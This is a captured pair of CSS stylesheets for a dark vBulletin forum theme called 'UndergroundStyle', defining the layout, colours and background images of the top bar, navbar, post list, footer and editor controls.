	background:url(images/styles/UndergroundStyle/style/topBarRight.gif) no-repeat top right;
	height:39px;
	padding:0 16px;	
}
.topWelcome {
	float:left;
}
.memberBox {
	float:right;
	line-height:39px;
}
.memberBox ul {
	list-style:none;
	padding:0;
	margin:0;
}
.memberBox li {
	float:left;
	margin:0;	
	padding:0 3px;
}
.loginInput {
	background:#bababa url(images/styles/UndergroundStyle/style/inputBG.gif) repeat-x top left;
	border:1px solid #a5a5a5;
	width:107px;
	height:21px;
	line-height:21px;
	color:#404040;
	font-size:11px;
	padding:0 3px;
	margin:0;
	float:left;
}
.inputPad input {
	margin-top:9px;
}
.submitPad input {
	margin-top:6px;
}
.rememberMe {
	
}
.memberBox .rememberMe {
	font-size: 11px;
}
.memberBox .rememberMe input {
	vertical-align: baseline;
}
.cb_cookieuser_navbar{
	position: relative;
	top: 2px;
}
.memberBox a:link, .memberBox a:visited {
	color:#00499b;
}
.memberBox a:hover {
	color:#000;
}
.loginTxt {
	padding-left:6px;
}
.notreg {
	background:url(images/styles/UndergroundStyle/style/regSplit.gif) no-repeat right;
	padding-right:13px;
	font-weight:700;
}
a:link.notreg, a:visited.notreg {
	color:#505050;
}
a:hover.notreg {
	color:#ff500f;
}
.loginLeft {
float:left;
}

/* Header
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.doc_header {
	height:115px;
	position:relative;
	margin-bottom:11px;
}
.headerLeft {
	background:url(images/styles/UndergroundStyle/style/headerLeft_left.gif) no-repeat top left;
	height:115px;
}
.headerRight {
	background:url(images/styles/UndergroundStyle/style/headerRight_left.gif) no-repeat top right;
	height:115px;
	padding-left:36px;
	position:relative;
}
#logo {
	float:left;
}
.bannerBox {
	background:url(images/styles/UndergroundStyle/style/bannerBox.gif) no-repeat top left;
	width:468px;
	height:60px;
	position:absolute;
	top:26px;
	right:26px;
}

/* Content
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#contentMain {
	padding:12px 0;
}

/* Footer Navigation
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.footerNav {
	background:url(images/styles/UndergroundStyle/style/footerNav.gif) repeat-x top left;
	height:42px;
	line-height:42px;
}
.footerNavLeft {
	background:url(images/styles/UndergroundStyle/style/footerNavLeft.gif) no-repeat top left;
	height:42px;	
}
.footerNavRight {
	background:url(images/styles/UndergroundStyle/style/footerNavRight.gif) no-repeat top right;
	height:42px;	
}
.footerNav ul {
	list-style:none;
	padding:0;
	margin:0;
}
.footerNav li {
	background:url(images/styles/UndergroundStyle/style/footerNavSplit.gif) no-repeat top right;
	float:left;

	padding:0 17px 0 15px;

}
.footerNav a:link, .footerNav a:visited {
	color:#fff;
	font-weight:700;
}
.footerNav a:hover {
	color:#f0cdaf;
}
.skinSelect {
	float:right;
	padding:7px 15px 0 15px;
}

/* Footer Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerBar {
	background:url(images/styles/UndergroundStyle/style/footerBarBG.gif) repeat-x top left;
	height:28px;
	line-height:28px;
	padding:0 20px;
	text-align:right;
	border-left:1px solid #373737;
	border-right:1px solid #373737;	
}
#footerBar a:link, #footerBar a:visited {
	color:#a0a0a0;
}
#footerBar a:hover {
	color:#f0cdaf;
}

/* Footer
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerMain {
	background:#020202 url(images/styles/UndergroundStyle/style/footerBG.gif) repeat-x top left;
	color:#e0ded6;
	font-size:11px;
	line-height:18px;
	border-left:1px solid #373737;
	border-right:1px solid #373737;
}
#footerMain a:link, #footerMain a:visited {
	color:#ffbd83;
}
#footerMain a:hover {
	color:#f34f0b;
}
.copyright {
	padding:20px 20px 15px 20px;
}
.footerLogo {
	float:right;
	padding-left:20px;
}

/* Global Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchBox {
	position:absolute;
	top:8px;
	right:20px;
}
#searchBox .textbox {
	background:#222;
	border:1px solid #000;
	color:#fff;
}
#searchBox .searchBox_container {
	float:left;
	display:block;
padding-top:1px;
	padding-right:8px;
}
#searchBox .searchBox_button {
	float:left;
	display:block;
	padding-top:0px;
}
#searchBox .searchBox_advanced_search {
	position:absolute;
	top:45px;
	right:0;
}
#searchBox .searchBox_advanced_search a:link, #searchBox .searchBox_advanced_search a:visited {
	color:#fff;
}

/* Navbar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.navbar {
	background: url(images/styles/UndergroundStyle/style/navBG.gif) repeat-x left top;
	position:relative;
	height:77px;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	color:#fff;
	width:100%;
	padding:0;
	margin:0;
}
.navbarLeft {
	background: url(images/styles/UndergroundStyle/style/navLeft.gif) no-repeat left top;
	height:77px;
}
.navbarRight {
	background: url(images/styles/UndergroundStyle/style/navRight.gif) no-repeat right top;
	height:77px;
	padding:0 10px;
}
#navtabs li.selected ul.floatcontainer {
	margin-top:3px;
}
#navtabs li.selected ul.floatcontainer a:link, #navtabs li.selected ul.floatcontainer a:visited {
	line-height:27px;
	height:27px;
}
.navbar a { color:#fff; }
.navbar a:hover { color:#c2bfae; }

.navtabs ul li:first-child {
	text-indent: 0;
	margin-left:21px;
}
.navtabs {
	padding-left:0;
}
.navtabs ul {
	position:absolute;
	top:43px;
	left:0px;
	width:100%;
/* This is to fix RTL menu issue under Opera */
        direction:ltr;
}
.navtabs li {
	float:left;
	padding-right:2px;
	background:url(images/styles/UndergroundStyle/style/navSplit.gif) no-repeat top right;
}
.navtabs li li {
	background:none;
}

.navtabs ul li {
	border-right: 0;
	position: relative;
}
.navtabs li a {
	height:43px;
	line-height:43px;
}
.navtabs li a.navtab {
	display:block;
	min-width:60px;
	width:auto !important;
	width:60px;
	_min-width:75px;
	_width:auto !important;
	_width:75px;
	text-align:center;
	color:#fff;
	font:  bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	text-decoration:none;
	line-height:43px;
	height:43px;
	padding:0 10px;
}
.navtabs li a.navtab:hover {
	background:#505050 url(images/styles/UndergroundStyle/style/navBG_hover.gif) repeat center top;
	color:#c2bfae;
}
.navtabs li.selected {
	color:#c2bfae;
	height:43px;
}
.navtabs li.selected a.navtab {
	color:#c2bfae;
	position:relative;
	top:-px;
	padding-top:px;
	z-index:10;
}
.navtabs li.selected li a,
.navbar_advanced_search li a {
	text-decoration:none;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:27px;
}
.navtabs li.selected li {
	padding:0 5px;
}
.navtabs li.selected li li {
	padding:0 2px;
}
.navtabs li.selected li a {
	color:#e0ded6;
	font-weight:400;
	padding:2px 5px;
}

.navbar_advanced_search li {
	height:27px;
	display:block;
	clear:both;
}

.navbar_advanced_search li a {
	color:#fff;
}

.navbar_advanced_search li a:hover {
	color:#c2bfae;
	text-decoration:underline;
}

.navtabs li.selected li a:hover {
	color:#ffaf38;
	text-decoration:underline;
}

.navtabs li.selected .popupbody li > a {
	padding:0pxpx 10px;
	text-indent: 0;
	color: ;
}

.navtabs li.selected li a.popupctrl {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;	
	border:solid px transparent;
	_border: none;
	background:transparent url(images/styles/UndergroundStyle/misc/arrow.png) no-repeat right center;
	padding-right:15px;
        _background-image:url('images/styles/UndergroundStyle/misc/arrow.gif');
	color:#e0ded6;
}

.navtabs li.selected li:hover a.popupctrl.active,
.navtabs li.selected li a.popupctrl.active,
.navtabs li.selected li a:hover.popupctrl {
	color:#fff;
}

/* Breadcrumb
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.breadcrumb {
	background: url(images/styles/UndergroundStyle/style/bcBG.gif) repeat-x left top;
	height:28px;
	padding:5px 10px 0px 10px;
	color:#e0ded6;
	border:1px solid #373737;
	margin-bottom:12px;
}
.breadcrumb .navbit > a, .breadcrumb .lastnavbit span {
	border:1px solid transparent;
}
.breadcrumb .navbit a:link, .breadcrumb .navbit a:visited {
	font-weight:700;
}
.breadcrumb .navbit a:hover {
	background:#ea950c;
	color:#fff;
	border:1px solid transparent;
}

/* tcat Bars (Title Bars for Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.tcatBar {
	background: url(images/styles/UndergroundStyle/style/tcatBG.gif) repeat-x left top;
	float: left;
	width: 100%;
	color: #fff;
	height:43px;
	clear:both;
	margin-top: 8px;
	border:0;
	position:relative;
}
.tcatLeft {
	background: url(images/styles/UndergroundStyle/style/tcatLeft.gif) no-repeat left top;
	height:43px;
}
.tcatRight {
	background: url(images/styles/UndergroundStyle/style/tcatRight.gif) no-repeat right top;
	height:43px;
}
.tcatBar .forumtitle {
	font-weight:700;

}
.tcatBar .tcatDesc {
	font-size:11px;
	font-weight:400;
}
.tcatBar h2 {
	padding-left:16px;
	font:   bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:43px;
	float:left;
}
.tcatBar a:link, .tcatBar a:visited {
	color:#fff;
}
.tcatBar a:hover {

}
.tcatBar .tcatCollapse {
	position:absolute;
	top:10px;
	right:10px;
}
/* tcat Thread List Controls - Forumdisplay */
.tcat_threadlist_controls {
	float:right;
	padding-right:8px;
}
.forumdisplaypopups, #forumdisplaypopups {
	clear:both;
}
.tcat_threadlist_controls h6 {
	height:43px;
	line-height:43px;
	padding:0;
	display:block;
	font-size:11px;
}
.forumdisplaypopups a.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a.popupctrl,
.postlist_popups h6 a.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a.popupctrl {
	background:none;
	display:block;
	_display:43px;
	height:43px;
	line-height:43px;
	font-family:verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	font-weight:700;
	color:#fff;
	padding:0 10px;
	border: 0;
	float: left;
	clear: right;
}
.forumdisplaypopups a:hover.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a:hover.popupctrl,
.postlist_popups h6 a:hover.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a:hover.popupctrl {
	border: 0;
	color:#fff;
	text-decoration:underline;
}
#postlist_popups a, .postlist_popups a {
	color: #fff;
	_border: none;
}
#postlist_popups a:hover, .postlist_popups a:hover {
	color: #fff;
	text-decoration:underline;
}
#postlist_popups .popupmenu:hover a.popupctrl, #postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active, .postlist_popups .popupmenu:hover a.popupctrl, .postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
}

#postlist_popups ul li {
	color: #e0ded6;
}
#postlist_popups ul li a, .postlist_popups ul li a {
	color: #e0ded6;
	_border: none;
}

#postlist_popups ul li a:hover, .postlist_popups ul li a:hover {
	color: #e0ded6;
	text-decoration:underline;
}

#forumdisplaypopups ul a, .forumdisplaypopups ul a {
	color:#e0ded6;
}

/* Thead Bars (Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.thead_bar .theadrow {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	font:  normal 11px arial, helvetica, sans-serif;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	line-height:22px;
}
.thead_bar .padding {
	padding-left:12px;
}
.thead_bar .forumhead span.forumlastpost {
	width: 23%;
}
.thead_bar .theadrow .forumdata  {
	float: left;
}
.thead_bar {
	float: left;
	position:relative;
	width: 100%;
	display:block;
}
.thead_bar .forumhead .forumtitle {
	width: 76%;
}
.thead_bar .foruminfo {
	width: 53%;
	min-width: 30%;
	float: left;
	clear: right;
}
.thead_bar .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}
.thead_bar .forumstats, .thead_bar .forumstats_2 {
	display: block;
	float: left;
	clear: right;
	width: 16%;
	margin-right: 2%;
}
.thead_bar .foruminfo .forumdata .datacontainer {
	float: left;
	width: 86%;
	padding:0;
	padding-left: 72px;
}
.thead_bar .forumactionlinks {
	width: 5%;
	display:block;
	float:left;
	clear:right;
}
.thead_bar .forumactionlink {
	display:block;
	width:18px;
	overflow:hidden;
	float: right;
	clear: left;
	background:transparent none no-repeat;
	position: relative;
}
.thead_bar .forumstats li, .thead_bar .forumstats_2 li{
	font-size: 12pxpx;
	text-align: right;
	padding-right: 20px;
	display:block;
}
.thead_bar .forumlastpost {
	display:block;
	float: left;
	clear: right;
}
.thead_bar .theadrow .forumlastpost {
	width: 22%;
}
.forumbitBody {
	padding-right:2px;
	z-index:1;
	clear:both;
}
#post {
	z-index:1;
}
.threadlist {
	margin-top:0;
}
#threadlist .threadlisthead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	padding:2px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	margin: 0;
}
#threadlist .threadlisthead a, #threadlist .threadlisthead a:hover {
	color:#636363;
}
.postbit .posthead, .postbitlegacy .posthead, .eventbit .eventhead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	clear:both;
	display:block;
	float: left;
	width: 100%;
	color:#636363;
	margin: -1px -1px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	padding:4px 0px 4px 0px;
	border:1px solid #353535;
	border-top:0;
}
#posts .posthead a:link, #posts .posthead a:visited {
	color:#636363;
}
#posts .posthead a:hover {
	color:#636363;
}
#posts .posthead .time, #posts .nodecontrols {
	color:#636363;
}

/* Postbit CSS (Center Userinfo, Userinfo boxed stats wrap)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#postlist .userinfo {
	padding-top:10px;
}
.username_container {
	padding:2px 0;
	text-align:center;
}
.username_container .username strong {
	font:  normal 16pt arial, helvetica, sans-serif;
}
.usertitle, .rank {
	text-align:center;
}
.usercenter {
	padding-top:5px;
	text-align:center;
}
.post_field {
	background:#1b1b1b none   ;
	color:#fff;
	border:1px solid #2c2c2c;
	padding:3px 3px 3px 10px;
	margin-top: 2px;
	text-align:left;
}
.post_field strong {
	color:;
}
.post_field dt {
	color:;
	font-weight:700;
}
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.bbcode_container .bbcode_quote_container {
	background:none;
}

.forum_info_block, .forum_info_form {
	background:none;
}
.postfoot {
	border-top: 1px solid #2c2c2c;
}
.postfootWrap {
	border-right: 1px solid #2c2c2c;
}

#thread_info a.collapse {
	position: absolute;
	top: 9px;
}

/*************************************************/
/* TOP MEMBER BAR*/
.toplinks .notifications a.popupctrl {	
       -webkit-border-radius: 5px;
-moz-border-radius: 5px;
       border-radius: 5px;
       color:#fff;
}

.toplinks .notifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl.active, .toplinks ul.isuser li a:hover {
	-moz-border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
}
#toplinks, .toplinks {
	text-align:left;
	line-height:20px;
	padding-top:6px;
}

/* Bottom Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.bottomBar {
	background: url(images/styles/UndergroundStyle/style/bottomBarBG.gif) repeat-x left top;
	height:5px;
	font-size:0;
	clear:both;
}
.bottomBarLeft {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat left top;
	height:5px;
	font-size:0;
}
.bottomBarRight {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat right top;
	height:5px;
	font-size:0;
}

/* CMS & Blog CSS
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
h1.header, h2.header { 
	text-transform:capitalize; 
}

/* Forum Home
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.forumrow .forumtitle a:link, .forumrow .forumtitle a:visited {
	color:#c2bfae;
	font:   12px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.forumrow .forumtitle a:hover{
	color:#fff;
}
.forumrow .lastposttitle a:link, .forumrow .lastposttitle a:visited {
	color:#c2bfae;
	font-weight:700;
}
.forumrow .lastposttitle a:hover{
	color:#a0a0a0;
}
#forums .lastpostby a.username {
	color:;
}
#forums .lastpostby a.username:hover {
	color:;
}
.forumdescription {
	color:;
}
#notices .restore {
	background:#ffefb6 none   ;
	border:1px solid #ebd27b;
	color:#3c3a22;
	line-height:16px;
	padding:8px 10px 8px 10px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* Advanced Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchtypeswitcher {
	border-bottom:4px solid #4e4e4e;
}
#searchtypeswitcher li a {
	background-color:#808080;
	color:#FFF;
}

#searchtypeswitcher li.selected a {
	background-color:#4e4e4e;
}

#searchtypeswitcher li a:hover {
	background-color:#4e4e4e;
}

/* vBulletin Groups
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
li.sgicon .maincol, #sidebar li.sgicon .maincol,#thumbnails li {
	background: #1b1b1b none   ;
}
#sidebar li.sgicon .maincol .textcontrol {
	color: #1a1a1a;
}
#content .grouplist .blockrow > li, #content .grouplist .blockrow > ol, #content .grouplist .blockrow > div {
	background: #222 none   ;
	border: 1px solid #2c2c2c;
}
#pictures .blockbody .blockrow, #group_discussion_inlinemod_form .blockbody .blockrow {
	border: 1px solid #2c2c2c;
}
.toolsmenu {
	background: #222 url(images/styles/UndergroundStyle/style/sidebarTopBG.gif) repeat-x left top;
	_background-image: none;
	border: 1px solid #363636;
}
.toolsmenu div {
	border-top:none;
	color: #e0ded6;
}
.toolsmenu h1 a {
	color: #e0ded6;
}
.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	color: #e0ded6;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	color: #e0ded6;
}
dl.blogbit, tr.blogbit,
dl.blogcatbit, tr.blogcatbit {
	background: #1b1b1b none   ;
}

/* Dark Skin Inputs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
legend {
color: #c2bfae;
}

.wysiwyg, .formcontrols .blockrow .editor_textbox textarea:focus {
background-color: #1a1a1a;
color: #fff;
}

select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.bbcode_container div.bbcode_code, .bbcode_container pre.bbcode_code {
border: 1px solid #000;
}

.edit_rightside textarea {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.wysiwyg_block, .wysiwyg_block iframe.textbox, .wysiwyg {
background-color: #1a1a1a;
color: #fff;
}

.editor_controls .popupmenu .popupbody {
background:#242421 none repeat scroll 0 0;
color: #fff;
}

.editor_controls .popupmenu .popupbody li > a {
 color:#ffffff;
}

.editor_controls .popupmenu .popupbody li > a:hover {
background-color: #d3d4aa;
}

.editor_controls .popupmenu div.popupctrl {
border:1px solid #2c2c2c;
color:#c0c0c0;
background-color:#242421;
}

.editor_controls .popupmenu .popupctrl.active,
.editor_controls .imagebutton_hover {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_selected {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_down {
background-color: #504f3e;
}

.editoroverlay input.textbox:focus,
.editoroverlay textarea:focus {
background-color: #2c2c2c;
color: fff;
}

.textbox, textarea, select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&sheet=additional.css
body_size: 23660
content:
@charset "UTF-8";
/* CSS Document */

/**
* Custom CSS by Forumthemes.com
*/

/************************************************************************/
*{ -moz-box-shadow: none !important; -webkit-box-shadow: none !important; }
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.postbit .postbody {
        background: #1b1b1b none   ;
}
#forums *, #wgo *, #forumbits * {
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.wgo_block {
	margin:0;
}
.navbar {
	-moz-border-radius-bottomleft: 0 !important;
	-moz-border-radius-bottomright: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
}

.announcements {
	margin-top:10px;
}
.highlight {
	background-image:none;
}
.navlinksBox {
	text-align: center;
	color: #5d5d5d;
	font-size: 11px;
        font-weight:700;
        margin-top: 8px;
        margin-bottom: 0;
        width:100%;
        clear:both;
}
.bodyWrap {
	background:#fff;
	margin:0 2px;	
}
.body_wrapper {
	padding:0;
	margin:0;
}
.above_body {
	padding:0;
	margin:0;
}
.threadbit .sticky, .threadbit .nonthread, .threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border-top:0;
}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
.formsubmit label {
	color:#e0ded6;
}
.memberBox .toplinks ul.isuser .popupbody li {
	color:#e0ded6;
}
.loginLeft #fb_loginbtn {position:relative;top:4px;}
.toplinks #fb_loginbtn {position:relative;top:2px;}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
#memberlist #searchstats {color:#fff;}

.block .searchlisthead, .block .searchlisthead a {
color:#fff;
}
.forumdescription {
padding-top:3px;
}

/* Misc Resets
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
img {
	border:0;
}
.verticalAlign {
	vertical-align:middle;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
.lastPostIMG {
	position:relative;
	top:2px;
}

/* Page Wrapper
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#pageWrapper {padding:0;margin:0;}

/* Top Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#topBar {
	background:url(images/styles/UndergroundStyle/style/topBarBG.gif) repeat-x top left;
	position:relative;
	height:39px;
	line-height:39px;
	font-size:11px;	
	color:#505050;
	margin-bottom:10px;
}
.topBarLeft {
	background:url(images/styles/UndergroundStyle/style/topBarLeft.gif) no-repeat top left;
	height:39px;
}
.topBarRight {
	background:url(images/styles/UndergroundStyle/style/topBarRight.gif) no-repeat top right;
	height:39px;
	padding:0 16px;	
}
.topWelcome {
	float:left;
}
.memberBox {
	float:right;
	line-height:39px;
}
.memberBox ul {
	list-style:none;
	padding:0;
	margin:0;
}
.memberBox li {
	float:left;
	margin:0;	
	padding:0 3px;
}
.loginInput {
	background:#bababa url(images/styles/UndergroundStyle/style/inputBG.gif) repeat-x top left;
	border:1px solid #a5a5a5;
	width:107px;
	height:21px;
	line-height:21px;
	color:#404040;
	font-size:11px;
	padding:0 3px;
	margin:0;
	float:left;
}
.inputPad input {
	margin-top:9px;
}
.submitPad input {
	margin-top:6px;
}
.rememberMe {
	
}
.memberBox .rememberMe {
	font-size: 11px;
}
.memberBox .rememberMe input {
	vertical-align: baseline;
}
.cb_cookieuser_navbar{
	position: relative;
	top: 2px;
}
.memberBox a:link, .memberBox a:visited {
	color:#00499b;
}
.memberBox a:hover {
	color:#000;
}
.loginTxt {
	padding-left:6px;
}
.notreg {
	background:url(images/styles/UndergroundStyle/style/regSplit.gif) no-repeat right;
	padding-right:13px;
	font-weight:700;
}
a:link.notreg, a:visited.notreg {
	color:#505050;
}
a:hover.notreg {
	color:#ff500f;
}
.loginLeft {
float:left;
}

/* Header
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.doc_header {
	height:115px;
	position:relative;
	margin-bottom:11px;
}
.headerLeft {
	background:url(images/styles/UndergroundStyle/style/headerLeft_left.gif) no-repeat top left;
	height:115px;
}
.headerRight {
	background:url(images/styles/UndergroundStyle/style/headerRight_left.gif) no-repeat top right;
	height:115px;
	padding-left:36px;
	position:relative;
}
#logo {
	float:left;
}
.bannerBox {
	background:url(images/styles/UndergroundStyle/style/bannerBox.gif) no-repeat top left;
	width:468px;
	height:60px;
	position:absolute;
	top:26px;
	right:26px;
}

/* Content
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#contentMain {
	padding:12px 0;
}

/* Footer Navigation
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.footerNav {
	background:url(images/styles/UndergroundStyle/style/footerNav.gif) repeat-x top left;
	height:42px;
	line-height:42px;
}
.footerNavLeft {
	background:url(images/styles/UndergroundStyle/style/footerNavLeft.gif) no-repeat top left;
	height:42px;	
}
.footerNavRight {
	background:url(images/styles/UndergroundStyle/style/footerNavRight.gif) no-repeat top right;
	height:42px;	
}
.footerNav ul {
	list-style:none;
	padding:0;
	margin:0;
}
.footerNav li {
	background:url(images/styles/UndergroundStyle/style/footerNavSplit.gif) no-repeat top right;
	float:left;

	padding:0 17px 0 15px;

}
.footerNav a:link, .footerNav a:visited {
	color:#fff;
	font-weight:700;
}
.footerNav a:hover {
	color:#f0cdaf;
}
.skinSelect {
	float:right;
	padding:7px 15px 0 15px;
}

/* Footer Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerBar {
	background:url(images/styles/UndergroundStyle/style/footerBarBG.gif) repeat-x top left;
	height:28px;
	line-height:28px;
	padding:0 20px;
	text-align:right;
	border-left:1px solid #373737;
	border-right:1px solid #373737;	
}
#footerBar a:link, #footerBar a:visited {
	color:#a0a0a0;
}
#footerBar a:hover {
	color:#f0cdaf;
}

/* Footer
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerMain {
	background:#020202 url(images/styles/UndergroundStyle/style/footerBG.gif) repeat-x top left;
	color:#e0ded6;
	font-size:11px;
	line-height:18px;
	border-left:1px solid #373737;
	border-right:1px solid #373737;
}
#footerMain a:link, #footerMain a:visited {
	color:#ffbd83;
}
#footerMain a:hover {
	color:#f34f0b;
}
.copyright {
	padding:20px 20px 15px 20px;
}
.footerLogo {
	float:right;
	padding-left:20px;
}

/* Global Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchBox {
	position:absolute;
	top:8px;
	right:20px;
}
#searchBox .textbox {
	background:#222;
	border:1px solid #000;
	color:#fff;
}
#searchBox .searchBox_container {
	float:left;
	display:block;
padding-top:1px;
	padding-right:8px;
}
#searchBox .searchBox_button {
	float:left;
	display:block;
	padding-top:0px;
}
#searchBox .searchBox_advanced_search {
	position:absolute;
	top:45px;
	right:0;
}
#searchBox .searchBox_advanced_search a:link, #searchBox .searchBox_advanced_search a:visited {
	color:#fff;
}

/* Navbar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.navbar {
	background: url(images/styles/UndergroundStyle/style/navBG.gif) repeat-x left top;
	position:relative;
	height:77px;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	color:#fff;
	width:100%;
	padding:0;
	margin:0;
}
.navbarLeft {
